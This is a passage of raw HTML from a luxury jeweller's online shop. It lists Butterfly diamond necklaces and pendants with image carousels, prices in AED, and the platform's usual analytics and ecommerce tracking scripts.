    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw445cb559/images/hi-res/RGN766_GN9933_hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw445cb559/images/hi-res/RGN766_GN9933_hero_V2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw445cb559/images/hi-res/RGN766_GN9933_hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw445cb559/images/hi-res/RGN766_GN9933_hero_V2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw445cb559/images/hi-res/RGN766_GN9933_hero_V2.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette Diamond Double Row Necklace"
            title="Butterfly Silhouette Diamond Double Row Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-diamond-double-row-necklace/RGN766_RGN766.html" aria-label="Butterfly Silhouette Diamond Double Row Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb9da6b4d/sfcc-graff-staging/G/N/1/2/2/GN12280_050.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb9da6b4d/sfcc-graff-staging/G/N/1/2/2/GN12280_050.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb9da6b4d/sfcc-graff-staging/G/N/1/2/2/GN12280_050.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb9da6b4d/sfcc-graff-staging/G/N/1/2/2/GN12280_050.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb9da6b4d/sfcc-graff-staging/G/N/1/2/2/GN12280_050.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette Diamond Double Row Necklace"
            title="Butterfly Silhouette Diamond Double Row Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-diamond-double-row-necklace/RGN766_RGN766.html" aria-label="Butterfly Silhouette Diamond Double Row Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw560987bd/sfcc-graff-staging/R/G/N/7/6/RGN766_GN9935_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw560987bd/sfcc-graff-staging/R/G/N/7/6/RGN766_GN9935_detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw560987bd/sfcc-graff-staging/R/G/N/7/6/RGN766_GN9935_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw560987bd/sfcc-graff-staging/R/G/N/7/6/RGN766_GN9935_detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw560987bd/sfcc-graff-staging/R/G/N/7/6/RGN766_GN9935_detail.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette Diamond Double Row Necklace"
            title="Butterfly Silhouette Diamond Double Row Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-diamond-double-row-necklace/RGN766_RGN766.html" tabindex="0">Butterfly Silhouette Diamond Double Row Necklace</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="611400.00">
                    AED 611,400.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN891_RGN891">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN891_RGN891',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN891_RGN891", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN891_RGN891">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN891_RGN891"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN891_RGN891&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;266200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN891_RGN891&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;266200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN891_RGN891" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Abstract Diamond Necklace" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Abstract Diamond Necklace" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbe5bea3f/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="266200.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/butterfly/pave-butterfly/pave-butterfly-abstract-diamond-necklace/RGN891_RGN891.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="0c6118a2d53fb6785b073ac49a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGN891_RGN891"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGN891_RGN891"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/pave-butterfly/pave-butterfly-abstract-diamond-necklace/RGN891_RGN891.html" aria-label="Pav&eacute; Butterfly Abstract Diamond Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbe5bea3f/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbe5bea3f/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbe5bea3f/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbe5bea3f/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbe5bea3f/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Abstract Diamond Necklace"
            title="Pav&eacute; Butterfly Abstract Diamond Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/pave-butterfly/pave-butterfly-abstract-diamond-necklace/RGN891_RGN891.html" aria-label="Pav&eacute; Butterfly Abstract Diamond Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59db24b0/sfcc-graff-staging/U/p/d/a/t/Update_RGN891_GN11910_model3545_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59db24b0/sfcc-graff-staging/U/p/d/a/t/Update_RGN891_GN11910_model3545_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59db24b0/sfcc-graff-staging/U/p/d/a/t/Update_RGN891_GN11910_model3545_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59db24b0/sfcc-graff-staging/U/p/d/a/t/Update_RGN891_GN11910_model3545_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59db24b0/sfcc-graff-staging/U/p/d/a/t/Update_RGN891_GN11910_model3545_copy.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Abstract Diamond Necklace"
            title="Pav&eacute; Butterfly Abstract Diamond Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/pave-butterfly/pave-butterfly-abstract-diamond-necklace/RGN891_RGN891.html" aria-label="Pav&eacute; Butterfly Abstract Diamond Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe4727736/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910_Detail_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe4727736/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910_Detail_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe4727736/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910_Detail_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe4727736/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910_Detail_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe4727736/sfcc-graff-staging/R/G/N/8/9/RGN891_GN11910_Detail_3.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Abstract Diamond Necklace"
            title="Pav&eacute; Butterfly Abstract Diamond Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/butterfly/pave-butterfly/pave-butterfly-abstract-diamond-necklace/RGN891_RGN891.html" tabindex="0">Pav&eacute; Butterfly Abstract Diamond Necklace</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="266200.00">
                    AED 266,200.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP255_RGP255">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP255_RGP255',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP255_RGP255", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP255_RGP255">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP255_RGP255"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP255_RGP255&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;75300.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP255_RGP255&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;75300.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP255_RGP255" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Pendant" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc3e7ac20/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="75300.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-pendant/RGP255_RGP255.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="389abaab456c4d733d300fb464" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP255_RGP255"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP255_RGP255"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-pendant/RGP255_RGP255.html" aria-label="Pav&eacute; Butterfly Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc3e7ac20/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc3e7ac20/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc3e7ac20/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc3e7ac20/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc3e7ac20/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP255_RGP255_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Pendant"
            title="Pav&eacute; Butterfly Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-pendant/RGP255_RGP255.html" aria-label="Pav&eacute; Butterfly Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5cbe32cb/sfcc-graff-staging/R/G/P/2/5/RGP255_RGP255_GP76810_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5cbe32cb/sfcc-graff-staging/R/G/P/2/5/RGP255_RGP255_GP76810_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5cbe32cb/sfcc-graff-staging/R/G/P/2/5/RGP255_RGP255_GP76810_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5cbe32cb/sfcc-graff-staging/R/G/P/2/5/RGP255_RGP255_GP76810_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5cbe32cb/sfcc-graff-staging/R/G/P/2/5/RGP255_RGP255_GP76810_model_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Pendant"
            title="Pav&eacute; Butterfly Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-pendant/RGP255_RGP255.html" aria-label="Pav&eacute; Butterfly Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
